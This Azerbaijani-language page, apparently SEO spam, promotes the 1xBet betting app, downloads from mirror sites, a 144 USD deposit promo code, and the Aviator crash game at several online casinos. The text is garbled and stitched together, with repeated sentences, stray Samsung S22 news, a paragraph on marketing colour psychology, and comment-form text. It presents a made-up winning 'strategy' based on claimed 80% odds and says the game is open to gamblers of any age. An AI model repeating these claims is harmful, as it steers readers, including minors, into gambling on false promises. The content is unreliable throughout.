<p>Mərc şirkətinin 1xBet yükləyin xüsusiyyətini həmçinin IOS əməliyyatı dəstəkli tabletlədə rahat olaraq işlədə biləcəksiniz. IOS əməliyyatı sistemli olan tabletləriniz üçün də ios-da yükləyin funksiyası işlədəcəksiniz. Mərc şirlətinin saytına giriş edib iPhone-lar üçün yükləyin bölməsi üzrə olan link üzərinə klikl edin AppStore-dan yükləyə biləcəksiniz.</p>
<ul>
<li>Mərc şirkətinin tətbiqinin köməyi ilə rəsmi veb saytı yükləmək funksiyasını tətbiqlər üzərində əldə edəcəksiniz.</li>
<li>1xBet kompüterə yükləmə üçün siz tətbiqi quraşdırmaq üçün mərc şirkətinin saytını istifadə edməlisiniz.</li>
<li>PC-də 1xBet yükləyin özəlliyi sizə tətbiqi yükləmək üçün təklif olunur.</li>
<li>Qeyd etdiyimiz kimi 1xBet mərc şirkətinin tətbiqinin bütün növ əməliyyat sistemlərinə dəstəyi vardır.</li>
<li>Hər hansı digər onlayn qumar əyləncələrində olduğu kimi, Aviator oyna da yalnız diqqətli istifadəçi uğur qazana və böyük cekpot qazana bilər.Təcrübəli qumarbazlar proqramın nüanslarını əvvəlcədən öyrənməyi və ya demo rejimində özünüzü sınamağı və yalnız bundan sonra ilk mərcinizi etməyi tövsiyə edir.Beləliklə, virtual klubların müştərisi əvvəlcədən öz taktikasını formalaşdıra biləcək.</li>
</ul>
<p>Bu mərhələdə məlumatları telefona yükləmək və quraşdırmanı başa çatdırmaq kifayətdir.Quraşdırma minimum vaxt aparacaq.Görülən hərəkətlərdən sonra qumar proqramlarının pərəstişkarı proqramı işə salıb mərc edə bilər. Quraşdırılmış proqramın interfeysi və virtual dizaynı orijinal onlayn formatdan fərqlənmir.Bu baxımdan, təcrübəsindən asılı olmayaraq istənilən İnternet istifadəçisi funksionallıqda naviqasiya edə biləcək.Növbəti oyun bitdikdən sonra müştəri statistika ilə tanış ola bilər. Quraşdırılmış Aviator oyunu sizə virtual mərclər etməklə yaxşı vaxt keçirməyə imkan verəcək, həm də öz strategiyanızı formalaşdırmağa imkan verəcək.Hazırlanmış taktika, öz növbəsində, gələcəkdə real mərc etməyə və əsl böyük qələbə qazanmağa imkan verəcək. Administrasiya müştərilərini daim maraqlı yeniliklərlə sevindirir.</p>
<h2 id="toc-0">Aviator alqoritm necə hesablanır</h2>
<p>Statistikanı öyrənməklə virtual qumar klublarının müştəriləri nəinki portal administrasiyasının dürüstlüyünə əmin ola, həm də öz strategiyalarını formalaşdıra bilərlər. Tamamilə hər hansı bir əl cihazı və ya fərdi kompüter sahibi növbəti mərc edə biləcək.Oyunun uyğun variantını tapmaq üçün İnternet brauzerindən istifadə etmək kifayətdir.Axtarış qutusuna müvafiq sorğunu daxil etdikdən sonra sistem bir neçə variant verəcək, onların arasında müştəri mütləq doğru olanı tapacaqdır <a href="https://1xbet-azerbaijan2.com/" target="_blank" rel="noopener">http://1xbet-azerbaijan2.com/</a>.</p>
<ul>
<li>Bununla da 1xBet mərc şirkətinin PC-də yükləyin, Android və İOS-da, Windows mobil cihazlar üzrə yükləməklə tanış olduq.</li>
<li>IOS-da yükləmək üçün mağaza üzrə tətbiqi ios-da yükləyin funksiyasından istifadə etməyiniz lazım olacaqdır.</li>
<li>Bukmeyker şirkətinin kompüter dəstəkli olan tətbiqi ilə mərclərinizi daha rahat bir halda edə biləcəksiniz və həmçinin bəzi əlavə funksiyalardan da yararlana biləcəksiniz.</li>
<li>Eləcə də siz, 1xBet bukmeyker şirkətinin tətbiqini windows əməliyyat sistemi dəstəkli kompüter və noutbuklarda necə yükləmək olar deyə axtarırsanızsa hər şey çox sadədir.</li>
</ul>
<p>Qumarbaz pilot kimi fəaliyyət göstərir.Potensial qazanc ekrandakı təyyarənin hündürlüyündən asılıdır.Aviator game hər tamamlanan bölmə bir əmsaldır.Bu rəqəm sonda ilkin mərclə vurulacaq. Aviator Spribe oynayarkən, vaxtında dayanmaq vacibdir.Lazımsız risk bütün pulların itirilməsinə səbəb ola bilər.Oyun prosesini başa çatdırmaq üçün istifadəçiyə sadəcə olaraq vaxtında müvafiq düyməni basmaq və öz mükafatını rahat şəkildə geri götürmək kifayətdir. İstifadəçinin Aviator game oyununu tamamlamağa vaxtı olmasa və eyni zamanda təyyarə qalxmağı dayandırarsa, vəsait &#8220;yanacaq&#8221;.Təcrübəli oyunçular mərcləri dəfə çoxaltmağa diqqət yetirməyi məsləhət görürlər.Beləliklə, hətta təcrübəsiz bir oyuncu da Aviator’ da bir mükafat əldə edə bilər.Əsas odur ki, risk etməyin və pulu vaxtında balansa kecirecek düyməni sıxın. Başlamaq üçün qumarbaz mərc etməlidir.Bunun üçün müvafiq məbləği seçmək və Aviator düyməni sıxmaq lazımdır.</p>
<h3 id="toc-1">Bet App Download for Android &#038; iOS Free 2023 Latest Version</h3>
<p>Mərc şirkətinin 1xBet kompüterə yükləmə köməyilə mərclər sizin kompüterləriniz və noutbuklarınız üzrə asan yerləşdirilmə imkanını istifadə edə bilərsiniz. Şirkət üzrə tətbiqi ios-da yükləyin həmçinin də androidlərdə telefona yükləyin köməyilə mərclərinizi smartfonlarınızda edə biləcəksiniz.</p>
<ul>
<li>Bukmeyker şirkətlərinin cihazlar üzrə olan tətbiqlərinin mərclər üzrə əsas rol oynayır.</li>
<li>Mərc şirkətinin tətbiqini IOS dəstəkli cihazlarınızda asan şəkildə ios yükləyin edərək endirə bilərsiniz.</li>
<li>Bukmeyker şirkətinin tətbiqini Android dəstəkli cihazlarınızda istifadə edə bilmək üçün isə Android cihazlarınız üzrə tətbiqi telefona yükləyin üstünlüyündən yararlana bilərsiniz.</li>
<li>IOS əməliyyatı sistemli olan tabletləriniz üçün də ios-da yükləyin funksiyası işlədəcəksiniz.</li>
</ul>
<p>Üçün PC-də 1xBet yükləyin funksiyası əsasında siz, mərc şirkətinin tətbiqini kompüterə pulsuz yükləyin funksiyasından yararlana biləcəksiniz. Mərc şirkətinin tətbiqini harada yükləmək olar sualı üçün, siz tətbiqi rəsmi sayt üzərində və ya güzgü yükləmə əsasında güzgü saytlardan yükləyə bilərsiniz. Qeyd etdiyimiz kimi 1xBet mərc şirkətinin tətbiqinin bütün növ əməliyyat sistemlərinə dəstəyi vardır. IPhone-da necə yükləmək olar sualı üçün, siz mərc şirkətinin mobil tətbiqini ios yükləyin funksiyasından yararlana bilərsiniz. 1xBet bukmeyker şirkətinin mobil tətbiqini yükləməyin ünvanı isə AppStore olacaqdır. 1xbet tətbiqetməsini yükləyin funksiyasını IOS dəstəkli cihazlarda yükləmək üçün, AppStore -a daxil olub “1xBet” yazaraq axtarış edə bilərsiniz.</p>
<h2 id="toc-2">Aviator oyunu’ nu hardan tapmaq olar</h2>
<p>Daimi müştərilər dərhal əyləncəyə diqqət çəkdilər və artıq böyük cekpotu vurdular. Bu halda müştərinin sistemdə qeydiyyatdan keçməsinə ehtiyac yoxdur. Hər hansı digər onlayn qumar əyləncələrində olduğu kimi, Aviator oyna da yalnız diqqətli istifadəçi uğur qazana və böyük cekpot qazana bilər.Təcrübəli qumarbazlar proqramın nüanslarını əvvəlcədən öyrənməyi və ya demo rejimində özünüzü sınamağı və yalnız bundan sonra ilk mərcinizi etməyi tövsiyə edir.Beləliklə, virtual klubların müştərisi əvvəlcədən öz taktikasını formalaşdıra biləcək. Yeni başlayanlar üçün uyğun olan ən asan və ən sərfəli seçim.Strategiya alınan statistik məlumatlar əsasında hazırlanmışdır.Onların fikrincə, virtual təyyarə 80 % hallarda x 1, 1 &#8211; 1, 43 &#8211; ə çatır.İstifadəçi bu amillər daxilində uçuşu dayandıra bilər.Bu strategiyadan istifadə edərək qumarbaz özünü böyük maliyyə itkilərindən sığortalayacaq.</p>
<p>Həmçinin siz, promokodumuzu istifadə edərək ilk depozitinizdə 144 USD bonusu alacaqsınız. Daimi mobil tətbiqini yeniləyən və hər dəfə onu daha da yaxşılaşdıran 1xBet bukeymker şirkəti, tətbiqi bütün növ əməliyyat sistemli cihazlar üçün əlçatan etmişdir. Siz sizə uyğun olan platforma üzərindən rəsmi veb saytı yükləmək mobil cihazlarınıza yükləmə fürsətini əldə edəcəksiniz. 1xBet yükləyin fürsətində yararlanaraq siz, tətbiqi Android, IOS və Windows Phone əməliyyat sistemli cihazlarda yükləmək və istifadə etmək şansını qazanırsınız.</p>
<h3 id="toc-3">Sürətli mərcin ən yaxşı ünvanı – 1xBet yükləyin</h3>
<p>Tətbiqi necə 1xBet apk yükləmək olar ətrafında suallarınıza veriləcək cavab axtarırsınızsa, sizə burada lazım olan şey, yalnız öz əməliyyat sisteminizdə mağazaya giriş etmək və mərc şirkətinin tətbiqini yükləmək olacaqdır. 1xBet mərc şirkəti sizin hər bir cihaz üzrə mərc şirkətinin mobil tətbiqini yükləmək və ondan faydalanmaq şansını sizə tanıyır. Fərqli sistemlərdə tətbiq əsasında rəsmi veb saytı yükləmək şansından istifadə etməyi məsləhət görürük. 1xBet yükləyin şansından faydalanaraq siz Android, IOS və Windows əməliyyat sistemini tabanlı mobil cihazlarınıza yükləmə və quraşdırma şansınız vardır.</p>
<ul>
<li>Həmçinin siz tətbiqə özəl kompaniyalardan yararlana biləcəksiniz.</li>
<li>Avtorizasiya çox vaxt aparmayacaq.Şəxsi hesaba daxil olduqdan sonra oyunçu hesabı doldura və Aviator game mərc etməyə başlaya bilər.Bukmeker kontorunun rəhbərliyi ilk depozitə daha cox əlavə gətirəcək xüsusi promosyon kodundan istifadə etməyi tövsiyə edir.</li>
<li>Bu mərhələdə məlumatları telefona yükləmək və quraşdırmanı başa çatdırmaq kifayətdir.Quraşdırma minimum vaxt aparacaq.Görülən hərəkətlərdən sonra qumar proqramlarının pərəstişkarı proqramı işə salıb mərc edə bilər.</li>
<li>FED.az biznes və maliyyə xəbərləri portalı Banker.az-a istinadən xəbər verir ki, şirkətdən verilən məlumata görə, baza S22 modeli 24-dən 120 Hz-ə qədər artan dinamik yeniləmə tezliyi ilə AMOLED displey alıb.</li>
</ul>
<p>Həmçinin siz tətbiqə özəl kompaniyalardan yararlana biləcəksiniz. Promokodumuzu istifadə edərək ilk depozitinizdə 144 USD bonusu alacaqsınız. Mərc şirkətini ümümi olaraq nəzərdən keçirsək görərik ki, 1xBet digər sahələrdəki kimi tətbiqlər üzrə də rəqiblərində irəlidədir. Tətbiq yükləyin funksiyasını işlədərək mərclərinizdə daha uğurlu ola bilərsiniz.Qeydiyyat bonusu Növbəti dəfə şərh yazmaq üçün adımı, e-poçtumu və veb saytımı bu brauzerdə saxlayın. Mobil tətbiqlər hər zaman mərc etmə zamanı üstünlüklər yaratmışdır.</p>
<h3 id="toc-4">Mostbet vasitəsilə Aviator oynamağa necə başlamaq</h3>
<p>Crash game Aviator oyunu bütün qumar həvəskarları üçün əla əyləncədir, bu da sizə nəinki yaxşı vaxt keçirməyə, həm də böyük uduşlar əldə etməyə imkan verəcək. Bir çox oyuncular artıq Aviator PinUp ’i sınayıb və uduşlarını qazaniblar.Müştərinin ehtiyacı olan şey Aviator game təyyarənin ucmasını izləmək və qazanci öz hesabına götürdükdən sonra inanılmaz hisslər yaşamaqdır. Rəylərə görə, demək olar ki, bütün tanınmış virtual klublari bu game təmsil edir.</p>
<ul>
<li>Üçün PC-də 1xBet yükləyin funksiyası əsasında siz, mərc şirkətinin tətbiqini kompüterə pulsuz yükləyin funksiyasından yararlana biləcəksiniz.</li>
<li>Fərqli sistemlərdə tətbiq əsasında rəsmi veb saytı yükləmək şansından istifadə etməyi məsləhət görürük.</li>
<li>Mərc şirkətinin tətbiqi ilə deposit edə, mərclər edə, giriş edə, dərəcələri endir edə, pul çıxara biləcəksiniz.</li>
<li>Oyunun demo versiyası müştərinin hesabına maliyyə qazanc gətirməyəcək, lakin o, vaxtınızı yaxşı keçirməyə və onlayn əyləncənin funksionallığını araşdırmağa imkan verəcək.</li>
</ul>
<p>Hər cihazlar üzrə əməliyyat sistemləri üçün 1xBetin əməliyyat sisteminin android üçün güzgü yükləyin dəstəyi vardır. Tətbiqin çox yaxşı və sürətli halda olduğunu, android üçün güzgü yükləmə tətbiqində donmaların olmadığını vurğulaya bilərik. Bukmeker şirkətinin 1xBet yükləyin əsasında android cihazlar üçün tətbiqi harada əldə etmək və tətbiqi necə yükləmək olar?  Tətbiqi endirmək üçün bukmeyker şirkəti saytının və ya tətbiq yükləyin əsaslı saytlar köməyilə bukmeyker şirkəti tətbiqi apk versiyası kimi endir, həmçinin quraşdırma edə bilirsiniz.</p>
<h2 id="toc-5">Aviator oyunu azerbaycan qəza &#8220;Avtopilot&#8221;</h2>
<p>Mobil cihazlarınızda tətbiqi necə yükləmək olar və tətbiq nə dərəcədə rahatdır haqqında narahatsınızsa, narahatçılığa heç bir səbəb yoxdur. Siz də əgər bu üstünlüklərdən yararlanmaq və rahat bir şəkildə mərclər etmək istəyirsinizsə 1xBet yükləyin və bundan sonra tətbiqin üstünlüklərinə özünüz şahid olacaqsınız.Pulsuz bonus əldə edin</p>
<p>Yalnız səlahiyyətli müştəri real uduşları ala bilər.Qeydiyyat e &#8211; poçt, mobil telefon və ya sosial şəbəkə vasitəsilə həyata keçirilə bilər.Qumar əyləncəsinin pərəstişkarı əvvəlcədən istifadəçi adı və şifrə ilə tanış olmalıdır.O, bu məlumatlardan şəxsi kompüter və ya telefon vasitəsilə onlayn kazino sisteminə daxil olmaq üçün istifadə edəcək. Aviator mərc etmək üçün portalın müştərisi balansını doldurmalıdır.Bonus promosyonu avtomatik olaraq onun hesabına köçürüləcək.Bu vəsaitlər mərc kimi istifadə oluna bilər.Bonus proqramının təfərrüatları ilə müvafiq bölmədə tanış olmaq və ya portal rəhbərliyindən məsləhət almaq olar. Aviator’ da risk etməmək vacibdir.Başlamaq üçün, 1 win onlayn kazinonun müştərisi demo rejimində proqram məhsulunun funksionallığını öyrənə bilər.Bu halda onun sistemə real pul yatırmasına və qeydiyyatdan keçməsinə ehtiyac qalmayacaq.</p>
<h2 id="toc-6">Mobile Payments</h2>
<p>1xBet yükləyin həqiqətən də sizə görə yetərincə qəşənq imkanlar yaradacaqdır və bir sıra əlavə funksiyalardan istifadə edə, həmçinin də tətbiq üzrə sürətli əməliyyatlardan həzz ala bilərsiniz. Mərc şirkəti üzrə yaradılan imkanların köməyilə bukmeyker şirkətinə girişi smartfonlar və tabletlər üzərindən 1xBet yükləyin istifadə edə biləcək və asanlıqla mərclərinizi edəcəksiniz. Bu şəkildə mərc şirkəti üzrə bukmeyker yükləyin köməyilə hər növ smartfonlarda tətbiqləri rahat şəkildə yükləyə bilərsiniz. Həmçinin bunlardan əlavə mərc şirkətinin tətbiqin kompüter üzrə də kompüterə yükləyin dəstəyi vardır. Bukmeyker şirkəti üzrə Android cihazlarınızda 1xBet rəsmi tətbiqini yükləmə şansınız vardır.</p>
<p>Marketinq strategiyalarınızda rəng psixologiyasından istifadə edərək müsbət və ya mənfi mesajlar verə və alış qərarlarına təsir göstərə bilərsiniz. Hazırda mövcud vəziyyətlə əlaqədar bəzi şirkətlərin əməkdaşları evdən iş görməyə başlayıb. Buna əsasən kifayət qədər rəqəmsallaşan şirkətlərin əməkdaşları daxildir. Xüsusi karantin rejimi şirkətlərin rəqəmsallaşma yolunda daha iri addımlar atmağa şərait yaratdı deyə bilərik. FED.az&nbsp;biznes və maliyyə xəbərləri portalı Banker.az-a&nbsp;istinadən xəbər verir ki,&nbsp;şirkətdən verilən məlumata görə, baza S22 modeli 24-dən 120 Hz-ə qədər artan dinamik yeniləmə tezliyi ilə AMOLED displey alıb. Keçən ilki versiya ilə müqayisədə cihazın korpusunda ciddi dəyişikliklər baş verməyib.</p>
<h3 id="toc-7">Bet tətbiqi – Windows cihazlar üçün</h3>
<p>Geriyə qalan sizin 1xbet yükləyin deyərək tətbiqi yükləmək və xüsusiyyətlərdən faydalanmaq olacaqdır.144 $ bonus tələb edin Mərc tətbiqləri hər zaman mərc prosessində çox böyük bir rol oynamışdır və sizin rahat, eləcə də sürətli bir şəkildə mərc etmənizə yardım etmişdir. 1xBet bukmeyker şirkətinin əsas diqqətə aldığı bölmələrdən biri mərc şirkətinin cihazlar üzrə olan mobil tətbiqidir.</p>
<ul>
<li>Aviator qumar game pərəstişkarları bu proqram məhsulunun istifadəsi haqqında öz fikirlərini və təəssüratlarını bölüşürlər.</li>
<li>Android əməliyyat sistemli bütün mobil cihazlarınızda və tabletlərinizdə 1xBet yükləyin üstünlüyündən çox asan bir şəkildə yararlana və istifadə edə bilərsiniz.</li>
<li>Böyük cekpotu daha tez vurmaq istəyən şəbəkə istifadəçisi heç nə ilə qalma riskini daşıyır.</li>
<li>Tətbiqi necə 1xBet apk yükləmək olar ətrafında suallarınıza veriləcək cavab axtarırsınızsa, sizə burada lazım olan şey, yalnız öz əməliyyat sisteminizdə mağazaya giriş etmək və mərc şirkətinin tətbiqini yükləmək olacaqdır.</li>
</ul>
<p>Eləcə də android üçün güzgü yükləmə əsasında siz tətbiqi mağazada axtarış edərək tapa bilərsiniz və həmçinin onu yükləmək seçimiz də vardır. 1xBet app yükləyin funksiyasını tətbiq  etdikdən sonra tətbiqi cihazınıza quraşdırmalı və sizdən istənilən bəzi özəlliklərə və dəyişmələrə icazə verməlisiniz. 1xBet kompüterə yükləmə edərək PC-də yükləyin şansınızdan istifadə edərək tətbiqi kompüterlərinizdə quraşdırdıqdan sonra əsas funksiyalar olduğu kimi qalacaqdır.</p>
<h2 id="toc-8">Ilk bahis’ i necə elemek olar</h2>
<p>Aviator crash oyun sistemindən uduşları lazımi vaxtda geri götürmək üçün qumar həvəskarı sadəcə nağd pul çıxarmalıdır.Xüsusi düyməni basdıqdan sonra müştərinin hesabına nağd pul çıxarma əmsalının hasilinə və mərc məbləğinə bərabər uduş əldə olunacaq. İstədiyiniz zaman mərc panelində müvafiq rejimi aktivləşdirə bilərsiniz.Aktivləşdirildikdən sonra Aviator oyun proqramı &#8211; aviator 1 xbet avtomatik mərclər yerləşdirəcək.Bununla belə, oyunçu təyyarənin yanından keçən hər mərhələdən sonra şəxsən nağd pul çıxarmalıdır. Spribe oyun sənayesinin tərtibatçıları uzaq məsafədə uduşların avtomatik çıxarılmasını təmin etdilər.Siz həmçinin mərc paneli menyusunda Aviator onlayn müvafiq rejimi aktivləşdirə bilərsiniz.Təyyarə təyin edilmiş göstəriciyə çatdıqda, nağd pul avtomatik olaraq hesabiviza yatacaq. Hesabı doldurmaq üçün bir üsul seçərkən aviator oyunu Azərbaycanda konkret onlayn kazinonun internet saytındakı şərtlərə və mövcud ödəniş üsullarına baxın.Lütfən, seçilmiş depozit metodunun ölkənizdə dəstəkləndiyinə və təhlükəsiz və təhlükəsiz olduğuna əmin olun. Nəzərə alın ki, oyunun demo versiyasının mövcudluğu aviator game müxtəlif onlayn kazinolar arasında dəyişə bilər.Bəzi kazinolar yalnız qeydiyyatdan keçdikdən sonra demo rejimi təqdim edə bilər, digərləri isə qeydiyyat olmadan demo rejimində oynamağa icazə verə bilər.</p>
<ul>
<li>Rəylərə görə, demək olar ki, bütün tanınmış virtual klublari bu game təmsil edir.</li>
<li>Nəzərə alın ki, bəzi kazinolarda müəyyən mərc şərtlərini yerinə yetirmək və ya şəxsiyyətinizi təsdiqləmək üçün əlavə sənədlər təqdim etmək kimi geri çəkilmə məhdudiyyətləri və ya tələbləri ola bilər.Bütün tələblərdən və pul çıxarma prosesindən xəbərdar olmaq üçün kazinonun şərtlərini oxuduğunuzdan əmin olun.</li>
<li>Eləcə də android üçün güzgü yükləmə əsasında siz tətbiqi mağazada axtarış edərək tapa bilərsiniz və həmçinin onu yükləmək seçimiz də vardır.</li>
<li>Aviator’ da risk etməmək vacibdir.Başlamaq üçün, 1 win onlayn kazinonun müştərisi demo rejimində proqram məhsulunun funksionallığını öyrənə bilər.Bu halda onun sistemə real pul yatırmasına və qeydiyyatdan keçməsinə ehtiyac qalmayacaq.</li>
<li>Tətbiqi harada yükləmək olar mövzusunda isə siz saytın özündən və güzgü yükləyin istifadə edərək güzgü saytlardan yükləmə edə bilərsiniz.</li>
</ul>
<p>Beləliklə, Aviator game game avtomatik olaraq istənilən yaşda olan qumarbazlar üçün əlçatan olur. Virtual klub öz ziyarətçilərinə sistemdə əvvəlcədən qeydiyyatdan keçməyi və yoxlama vasitəsilə şəxsiyyətlərini təsdiq etməyi təklif edir.Prosedur qorxusuz tərtibatçının saytında Aviator game mərc etməyə və qazanmağa başlamağa imkan verəcək. Avtorizasiya çox vaxt aparmayacaq.Şəxsi hesaba daxil olduqdan sonra oyunçu hesabı doldura və Aviator game mərc etməyə başlaya bilər.Bukmeker kontorunun rəhbərliyi ilk depozitə daha cox əlavə gətirəcək xüsusi promosyon kodundan istifadə etməyi tövsiyə edir. Bu platforma həm də öz ziyarətçilərinə sistemdə sürətli qeydiyyatdan keçməyi təklif edir.Bununla belə, yeni başlayanlar Aviator Spribe-i pulsuz oynaya bilərlər. Oyunun demo versiyası müştərinin hesabına maliyyə qazanc gətirməyəcək, lakin o, vaxtınızı yaxşı keçirməyə və onlayn əyləncənin funksionallığını araşdırmağa imkan verəcək. Göstərilən virtual klub kifayət qədər gənc platformadır.Bununla belə, saytın populyarlığı durmadan artır.Aviator oyunu Azerbaycan Aviator game bir yeniliyə çevrildi.</p>
<h3 id="toc-9">“Samsung” yeni S22, S22+ və S22 Ultra smartfonlarını &#8211; TƏQDİM EDİB &#8211; FOTO</h3>
<p>Siz, bu mərc tətbiqlərini istifadə edib, sürətli və sizə rahat bir şəkildə mərclərinizi edə biləcəksiniz. Mərc şirkəti 1hbet yükləyin funksiyasından yararlanıb, bukmeyker şirkətinin mobil tətbiqini yükləmək və istifadə etmək şansını sizə verir.</p>
<ul>
<li>1xBet bukmeyker şirkətinin əsas diqqətə aldığı bölmələrdən biri mərc şirkətinin cihazlar üzrə olan mobil tətbiqidir.</li>
<li>Administrasiya müştərilərini daim maraqlı yeniliklərlə sevindirir.</li>
<li>Mobil tətbiqlər hər zaman mərc etmə zamanı üstünlüklər yaratmışdır.</li>
<li>1xBet tətbiqetməsini yükləyin funksiyaları ilə mərclərinizi daha rahat şəkildə, həmçinin daha sürətli yerləşdirə bilərsiniz.</li>
<li>Tətbiqi endirmək üçün bukmeyker şirkəti saytının və ya tətbiq yükləyin əsaslı saytlar köməyilə bukmeyker şirkəti tətbiqi apk versiyası kimi endir, həmçinin quraşdırma edə bilirsiniz.</li>
</ul>
<p>Istədiyiniz yerə və istədiyiniz saatda sifarişinizin çatdırılması Bukmeyker şirkətlərinin cihazlar üzrə olan tətbiqlərinin mərclər üzrə əsas rol oynayır. Mərc proqramları ilə mərclərinizi çox rahat olaraq yerləşdirə bilərsiniz. Müştərilərinə bir sıra funksiyalardan yararlanmaq fürsəti verər 1xBet tətbiqlər baxımından da çox zəngindir. 1xBet tətbiqetməsini yükləyin funksiyaları ilə mərclərinizi daha rahat şəkildə, həmçinin daha sürətli yerləşdirə bilərsiniz. Mərc şirkətinin tətbiqinin köməyi ilə rəsmi veb saytı yükləmək funksiyasını tətbiqlər üzərində əldə edəcəksiniz.</p>
<h2 id="toc-10">Bet download: kompüterə yükləmə və IOS cihazlar üzrə</h2>
<p>Bukmeyker şirkətinin tətbiqini Android dəstəkli cihazlarınızda istifadə edə bilmək üçün isə Android cihazlarınız üzrə tətbiqi telefona yükləyin üstünlüyündən yararlana bilərsiniz. 1xBet kompüterə yükləmə əsasında siz, tətbiqi kompüterə pulsuz yükləyin və mərclərinizi noutbuk və kompüterlərinizdə rahat şəkildə istifadə edə edə biləcəksiniz. IOS-da yükləmək üçün mağaza üzrə tətbiqi ios-da yükləyin funksiyasından istifadə etməyiniz lazım olacaqdır. 1xBet bukmeyker şirkətinin sizlər üçün hazırladığı tətbiqi mobil cihazlarınızda və tabletlərinizdə istifadə etmək arzusunda deyilsinizsə, bu zaman tətbiqi kompüterə yükləyin fürsətindən faydalana və tətbiqi yükləyə billərsiniz. PC-də 1xBet yükləyin özəlliyi sizə tətbiqi yükləmək üçün təklif olunur. Bukmeyker şirkətinin tətbiqini kompüterlərinizdə yükləyə bilmək üçün tətbiqi necə yükləmək olar barəsində sayta giriş edərək kompüterə yükləyin bölməsi üzrə seçiminiz edib, tətbiqi tapa bilərsiniz.</p>
<ul>
<li>Qumar janrının pərəstişkarı təqdim olunan məlumatlara etibar etmirsə, tərtibatçılar ona statistikanı şəxsən yoxlamaq imkanı verir.Artıq başa çatmış aviator mostbet oyunları öyrəndikdən sonra onlayn kazinonun müştərisi pul müqabilində daha da qumar oynamaq üçün öz strategiyasını formalaşdıra biləcək.</li>
<li>Həmçinin güzgü üzərindən də saytda giriş əldə etdiyiniz linklərlə güzgü yükləmə ilə də yükləmə edə bilərsiniz.</li>
<li>Bir oyunda avtomatik oynatmadan istifadə edərkən qeyd etmək vacibdir aviator oyunu oyunçu diqqətli olmalı və mərclərinə nəzarət etməlidir.İtkilərin qarşısını almaq və büdcənizi idarə etmək üçün ağlabatan limitlər təyin etmək və oyun prosesini izləmək lazımdır.</li>
<li>Daimi müştərilər dərhal əyləncəyə diqqət çəkdilər və artıq böyük cekpotu vurdular.</li>
</ul>
<p>Nəzərə alın ki, bəzi kazinolarda müəyyən mərc şərtlərini yerinə yetirmək və ya şəxsiyyətinizi təsdiqləmək üçün əlavə sənədlər təqdim etmək kimi geri çəkilmə məhdudiyyətləri və ya tələbləri ola bilər.Bütün tələblərdən və pul çıxarma prosesindən xəbərdar olmaq üçün kazinonun şərtlərini oxuduğunuzdan əmin olun. Qeyd etmək vacibdir ki, bonuslar və promo kodların mövcudluğu kazinolarda və ya oyun platformalarında fərqli ola bilər.Hər bir bonusun istifadəsi üçün yerinə yetirilməli olan öz şərtləri və tələbləri ola bilər.Oyunda iştirak etməzdən və ya istifadə etməzdən əvvəl hər bir bonusun şərtlərini oxumağınız tövsiyə olunur aviator azerbaycan. Bir oyunda avtomatik oynatmadan istifadə edərkən qeyd etmək vacibdir aviator oyunu oyunçu diqqətli olmalı və mərclərinə nəzarət etməlidir.İtkilərin qarşısını almaq və büdcənizi idarə etmək üçün ağlabatan limitlər təyin etmək və oyun prosesini izləmək lazımdır. Oyunda avtomatik oynatmadan istifadə etməzdən əvvəl aviator oyunu avtomatik oyunun funksionallığını və məhdudiyyətlərini, habelə mümkün nəticələri tam başa düşmək üçün kazinonun şərtlərini oxumağınız tövsiyə olunur. Siz bir çox tanınmış qumar platformalarında sübut oluna bilən ədalətli sistemlə bəxtinizi sınaya bilərsiniz.Aviator game game tərtibatçıları yalnız sübut edilmiş virtual klublara diqqət yetirməyi tövsiyə edir.Bu halda, istifadəçi aldadilmaqdan qorxmaya bilər və harada oynayacağını və qazanacağını tez tapacaqdır. 1win onlayn kazino istifadəçiləri yoxlama olmadan mərc edə bilərlər.</p>
<h3 id="toc-11">Aviator gamenu telefona necə yükləmək olar</h3>
<p>Beləliklə siz, 1xBet download funksiyasını Windows mobil cihazlarınızda işlədə və onun keyfini çıxarmağa başlaya bilirsiniz. Eləc ə də kompüterə yükləyin istifadə edərək, dərəcələri endir xüsusiyyətini də aktiv edirsiniz. Bukmeyker şirkəti hər bir əməliyyat sistemi üzrə olduğu kimi Android dəstəkli cihazlara da xüsusi diqqətlə yanaşır. Android əməliyyat sistemli bütün mobil cihazlarınızda və tabletlərinizdə 1xBet yükləyin üstünlüyündən çox asan bir şəkildə yararlana və istifadə edə bilərsiniz. Android üçün güzgü yükləyin istifadə edərək sayt əsasında birbaşa olaraq aplikasiyanı yükləyə bilərsiniz.</p>
<ul>
<li>1xBet yükləyin fürsətində yararlanaraq siz, tətbiqi Android, IOS və Windows Phone əməliyyat sistemli cihazlarda yükləmək və istifadə etmək şansını qazanırsınız.</li>
<li>Eləc ə də kompüterə yükləyin istifadə edərək, dərəcələri endir xüsusiyyətini də aktiv edirsiniz.</li>
<li>Ümumilikdə götürsək əgər, siz tətbiqi aşağıdakı əməliyyat sistemlərində işlədə bilərsiniz.</li>
<li>Bukmeker şirkətinin 1xBet yükləyin əsasında android cihazlar üçün tətbiqi harada əldə etmək və tətbiqi necə yükləmək olar?</li>
</ul>
<p>Şirkətin 1xBet tətbiqetməsini yükləyin bunlardan əlavə sizə bir sıra əlavə funksiyalar təklif edəcəkdir. Bunlara misal olaraq Android və IOS tətbiqlər üzrə oyunları track edərək olaraq izləməyi göstərə bilərik. Bununla da 1xBet mərc şirkətinin PC-də yükləyin, Android və İOS-da, Windows mobil cihazlar üzrə yükləməklə tanış olduq.</p>
<h3 id="toc-12">Oyunun funksionallığı Aviator oyunu</h3>
<p>PC-də 1xbet yükləyin funksiyasından istifadə edərək siz, mərc şirkətinin tətbiqini öz kompüterlərinizdə və noutbuklarınızda istifadə edə bilərsiniz. PC-də yükləyin funksiyasını istifadə edib, mərc şirkətinin tətbiqini kompüterlərinizdə istifadə edib daha gözəl bir təcrübə yaşayacaqsınız.</p>
<p>Tətbiqin xüsusiyyətləri həm güzgü yükləyin üzərindən güzgü saytla endirilən, yəni güzgü yükləmə linkləri ilə endirilən tətbiqlər, mağazalardan endirilənlərlə eynidir. Tətbiqi PC-də 1xbet yükləyin tətbiqində də mərc şirkətinin saytında olan funksiyaları yerinə yetirə bilirsiniz. Tətbiq üzrə harada yükləmək olar özəlliyindən asılı olmayaraq funksiyalar eynidir. Mərc şirkətinin tətbiqi ilə deposit edə, mərclər edə, giriş edə, dərəcələri endir edə, pul çıxara biləcəksiniz.</p>
<h2 id="toc-13">Demo oyununa necə girmək olar aviator oyunu ?</h2>
